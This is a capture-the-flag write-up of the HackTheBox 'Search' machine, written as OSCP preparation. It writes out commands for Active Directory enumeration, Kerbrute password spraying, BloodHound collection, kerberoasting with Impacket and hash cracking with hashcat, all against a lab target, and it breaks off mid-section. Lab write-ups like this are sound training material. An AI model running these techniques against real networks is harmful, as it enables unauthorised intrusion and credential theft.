OSCP Journey : TJ_Null - HTB/Search
 Ghassan Amaimia
Ghassan Amaimia
I - Introduction :
Gaining the initial foothold for this box was a bit challenging, but once the process began, it became incredibly engaging. This box is an excellent example of a comprehensive Active Directory challenge and is a must-try. It covers a wide range of techniques, including user enumeration, password spraying, kerberoasting, and BloodHound analysis...
II - First users (Hope.Sharp / web_svc) :
Nmap Scan
Run the following Nmap command to identify open ports and services on the target:
nmap -sC -sV -oA nmap/search-initial 10.10.11.129
-sC: Runs default scripts
-sV: Version detection
-oA: Outputs in all formats (normal, XML, and grepable) with the given prefix

The Nmap scan reveals 13 open ports. Notably, the presence of DNS and LDAP services strongly indicates that this is an Active Directory environment.
Pulling hostname :
to do so we gonna use crackmapexec :
crackmapexec smb 10.10.11.129
Website Enumeration :
Since port 80 is open, visit the website to gather potential usernames. After collecting names from the website, prepare a wordlist using
UsernameAnarchy:./username-anarchy -i users.txtThis will generate our final list of usernames for further enumeration:

Enumerating Valid Users :
To identify valid users from our list, we will use
Kerbrute. You can downloadKerbrutefrom this Github-Link ../Kerbrute userenum --dc 10.10.11.129 -d search.htb users.txt #This command will enumerate the usernames against the domain controller to find valid users.
Great! With
Kerbrute, we managed to identify 3 valid users from the website. This is a significant step forward in gaining access to the Active Directory environment.Discovering Hidden Credentials :
Upon further investigation of the website, hidden credentials were found embedded within an image. This discovery opens up new possibilities for accessing the system and progressing through the Active Directory environment.

Hope.Sharp : IsolationIsKey?Upon testing the discovered credentials using
Kerbrute, it was confirmed that they are valid. This successful validation provides a pathway to further exploration and exploitation within the Active Directory environment.#We added Hope.Sharp to users.txt ./Kerbrute passwordspray --dc 10.10.11.129 -d search.htb users.txt 'IsolationIsKey?'
BloodHound :
Next, we leverage BloodHound to gather more insights, particularly identifying kerberoastable accounts.
BloodHound.py :python3 BloodHound.py -u Hope.sharp -p 'IsolationIsKey?' -d search.htb -ns 10.10.11.129 -c allBloodHound:
Retrieving User Hashes with
GetUserSPN:To obtain hashes for the
web_svcuser, we will useGetUserSPNs.pyfrom Impacket:GetUserSPNs.py search.htb/hope.sharp:IsolationIsKey? -k
Cracking Hashes with
Hashcat:hashcat search.hash rockyou.txt
With the newly cracked passwords, we can proceed to test for additional valid users within the Active Directory environment. This involves using the credentials we've obtained to authenticate against various services and endpoints to identify further privileged accounts or access points .
III - Enumerating for more users :
Getting Users from bloodhound files :
a simple way yet not many are using it ; is getting usernames from json files generated by bloodhound :
